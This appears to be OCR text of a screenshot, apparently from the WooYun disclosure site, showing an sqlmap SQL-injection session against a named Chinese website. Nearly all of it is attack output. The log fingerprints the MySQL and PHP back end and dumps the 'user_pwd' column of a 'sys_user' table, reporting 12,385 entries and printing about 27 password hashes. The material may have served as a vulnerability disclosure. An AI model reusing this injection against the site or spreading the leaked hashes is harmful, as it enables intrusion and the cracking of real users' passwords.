 管理员: SQLmap.bat - sqlmap.py -u "https://search.szfw.org//entry.php?action=getUserinfo2...
[0] place: URI, parameter: #2*, type: Unescaped numeric (default)
[1] place: URI, parameter: #1*, type: Unescaped numeric
[q] Quit
> 0
[13:31:32] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.5
back-end DBMS: MySQL 5.0.12
[13:31:32] [INFO] fetching columns 'user_pwd' for table 'sys_user' in databas
szfw2'
[13:31:32] [INFO] the SQL query used returns 1 entries
[13:31:33] [INFO] retrieved: "user_pwd","varchar(64)"
[13:31:33] [INFO] fetching entries of column(s) 'user_pwd' for table 'sys_use
in database 'szfw2'
[13:31:33] [INFO] the SQL query used returns 12385 entries
[13:31:33] [INFO] retrieved: 0009A9BD7AC397B4A311EAD4280E5C74
[13:31:34] [INFO] retrieved: 001772FBA101EB45699B34F03F57694C
[13:31:34] [INFO] retrieved: 0022671AC060C0E6682B2F91B8332BB9
[13:31:34] [INFO] retrieved: 00284A6D3ED73DC8D226D53467C1248E
[13:31:34] [INFO] retrieved: 00291AEFD7117592F0858EC119136E60
[13:31:35] [INFO] retrieved: 00370D5A171DEB215D9C8B1FB51BC130
[13:31:35] [INFO] retrieved: 004B9B7AC4FC8B9E0412CCA0C9305C46
[13:31:35] [INFO] retrieved: 004D0A8147789FBDED427352260365C3
[13:31:35] [INFO] retrieved: 004D8391474EE20E05976A7BFFF1BAFE
[13:31:36] [INFO] retrieved: 004DD1C9C616039C351C94AA7603B8CA
[13:31:36] [INFO] retrieved: 0058AEA7FC8247B394E1C19FCAF05A36
[13:31:36] [INFO] retrieved: 005B6C065A2D4E4E15F5E8D195553336
[13:31:37] [INFO] retrieved: 0060CF811B2F26E664DF11352836D521
[13:31:37] [INFO] retrieved: 0062D21C1A97ACAD0FFF653DF56849B2
[13:31:37] [INFO] retrieved: 0067E0C6A7736FF2FEB5401C50E40055
[13:31:37] [INFO] retrieved: 0073F7639030624D23BAA08FA246A49C
[13:31:38] [INFO] retrieved: 0078F94B32371DF125EF18CB4686E01D
[13:31:38] [INFO] retrieved: 008B3B2FCDDBA8455DAD8B3A1B3079B4
[13:31:38] [INFO] retrieved: 008DBC66A01002D68888DE7B69438955
[13:31:38] [INFO] retrieved: 009AA9774B5CF730A880956FE6CAAB23
[13:31:39] [INFO] retrieved: 009B927906B97D1507451F45D795D55E
[13:31:39] [INFO] retrieved: 009B927906B97D1507451F45D795D55E
[13:31:39] [INFO] retrieved: 00A0C18D686BF8C2A0378DA16CCF7B97
[13:31:39] [INFO] retrieved: 00AA1DFAEB695A7AFA25F4E91EF5F3E7
[13:31:40] [INFO] retrieved: 00ACA552FD08D98306DB09566C88CF85
[13:31:40] [INFO] retrieved: 00B66944EEB6E8342A7085AB0B98AB96
[13:31:40] [INFO] retrieved: 00B89B8EB20AB3009960B8C05F2363AE
半:
www.wooyun.org